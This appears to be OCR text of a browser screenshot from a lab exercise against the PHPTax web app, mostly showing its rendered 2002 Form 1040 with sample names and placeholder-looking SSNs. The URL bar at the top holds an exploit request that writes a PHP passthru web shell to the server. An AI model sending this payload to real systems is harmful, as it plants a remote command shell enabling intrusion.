 PHPTAX by William L. Berggre
不安全
192.168.206.141:8080/phptax/index.php?filed=rce.php&newvalue=<%3Fphp%20passthru(%24_GET%5Bcmd%5D)%3B%3F>
php
Blogs
!IMPORTANT
Programming
Translate
Platform
SRC
KDB
ShootingRange
SteppingStone
GAWR
StudyingVideo
Online Tools
»
其他书签
APRIL 15 PHPTAX 1040 540
1040 2002 1 MAKE VIEW 1040 2002 2 MAKE VIEW
SCH A&B 2002 1 A MAKE VIEW SCH A&B 2002 2 B MAKE VIEW
SCH D 2002 1 MAKE VIEW SCH D 2002 2 MAKE VIEW
SCH D1 2002 1 MAKE VIEW SCH D1 2002 2 MAKE VIEW
1040 PDF INSTRUCTIONS
W2 WORKSHEET
Department of the Treasury—Internal Revenue Service
Form 1040 U.S. Individual Income Tax Return 2002 (99) IRS Use Only—Do not write or staple in this space.
For the year Jan. 1-Dec. 31, 2002, or other tax year beginning , 2002, ending , 20 OMB No. 1545-0074
Label
(See instructions on page 21.)
Use the IRS label.
Otherwise, please print or type.
LABEL HERE
Your first name and initial Last name Your social security number
Willim Berggren2 333 12 1111
If a joint return, spouse's first name and initial Last name Spouse's social security number
- - 232 23 3322
Home address (number and street). If you have a P.O. box, see page 21. Apt. no.
9145 Balcom Avenue Ste G
City, town or post office, state, and ZIP code. If you have a foreign address, see page 21.
Chatsworth, California 95555
Important!
You must enter your SSN(s) above.
Presidential Election Campaign (See page 21.)
Note. Checking "Yes" will not change your tax or reduce your refund.
Do you, or your spouse if filing a joint return, want $3 to go to this fund? . . .
You Spouse
Yes No Yes No
Filing Status
Check only one box.
1 Single
2 Married filing jointly (even if only one had income)
3 Married filing separately. Enter spouse's SSN above and full name here.
4 Head of household (with qualifying person). (See page 21.) If the qualifying person is a child but not your dependent, enter this child's name here.
5 Qualifying widow(er) with dependent child (year spouse died ). (See page 21.)
Exemptions
6a Yourself. If your parent (or someone else) can claim you as a dependent on his or her tax return, do not check box 6a
b Spouse
c Dependents:
(1) First name Last name
(2) Dependent's social security number
(3) Dependent's relationship to you
(4) if qualifying child for child tax credit (see page 22)
Jennifer Berggren 777 37 7777 daughter
Robert Berggren 777 37 6666 son
Tom Berggren 777 77 7771 son
Tom Berggren 777 37 7721 son
- -
If more than five dependents, see page 22.
d Total number of exemptions claimed
No. of boxes checked on 6a and 6b 1
No. of children on 6c who:
• lived with you 2
• did not live with you due to divorce or separation (see page 22) 1
Dependents on 6c not entered above 2
Add numbers on lines above 6
Income
Attach Forms W-2 and W-2G here. Also attach Form(s) 1099-R if tax was withheld.
If you did not get a W-2, see page 23.
Enclose, but do not attach, any payment. Also, please use Form 1040-V.
7 Wages, salaries, tips, etc. Attach Form(s) W-2 7 13233
8a Taxable interest. Attach Schedule B if required 8a 1000
b Tax-exempt interest. Do not include on line 8a 8b 502
9 Ordinary dividends. Attach Schedule B if required 9 503
10 Taxable refunds, credits, or offsets of state and local income taxes (see page 24) 10 0
11 Alimony received 11 100
12 Business income or (loss). Attach Schedule C or C-EZ 12 0
13 Capital gain or (loss). Attach Schedule D if required. If not required, check here 13 5000
14 Other gains or (losses). Attach Form 4797 14 0
15a IRA distributions 15a 10 b Taxable amount (see page 25) 15b 0
16a Pensions and annuities 16a 9 b Taxable amount (see page 25) 16b 100
17 Rental real estate, royalties, partnerships, S corporations, trusts, etc. Attach Schedule E 17 0
18 Farm income or (loss). Attach Schedule F 18 100
19 Unemployment compensation 19 2
20a Social security benefits 20a 5 b Taxable amount (see page 27) 20b 100
21 Other income. List type and amount (see page 29) 21 0
22 Add the amounts in the far right column for lines 7 through 21. This is your total income 22 20138
Adjusted Gross Income
23 Educator expenses (see page 29) 23 10
24 IRA deduction (see page 29) 24 0
25 Student loan interest deduction (see page 31) 25 10
26 Tuition and fees deduction (see page 32) 26 0
27 Archer MSA deduction. Attach Form 8853 27 10
28 Moving expenses. Attach Form 3903 28 500
29 One-half of self-employment tax. Attach Schedule SE 29 500
30 Self-employed health insurance deduction (see page 33) 30 0
31 Self-employed SEP, SIMPLE, and qualified plans 31 10
32 Penalty on early withdrawal of savings 32 6
33a Alimony paid b Recipient's SSN 321 34 9533 33a 10
34 Add lines 23 through 33a 34 1056